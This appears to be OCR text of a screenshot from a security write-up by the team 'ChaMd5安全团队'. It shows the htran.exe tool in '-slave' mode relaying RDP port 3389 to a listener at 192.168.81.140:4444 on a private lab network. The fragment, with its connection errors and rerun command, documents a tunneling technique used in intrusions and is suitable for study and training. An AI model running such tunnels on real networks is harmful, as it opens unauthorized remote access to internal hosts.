 C:\Windows\system32\cmd.exe - htran.exe -slave 192.168.81.140 4444 192.168.81.138 33...
[+] Make a Connection to 192.168.81.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.81.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.81.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.81.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.81.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.81.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.81.140:4444....
[-] Received Ctrl+C
[+] Let me exit ......
[+] All Right!
C:\Users\test\Desktop>htran.exe -slave 192.168.81.140 4444 192.168.81.138 3389
[+] Make a Connection to 192.168.81.140:4444....
ChaMd5安全团队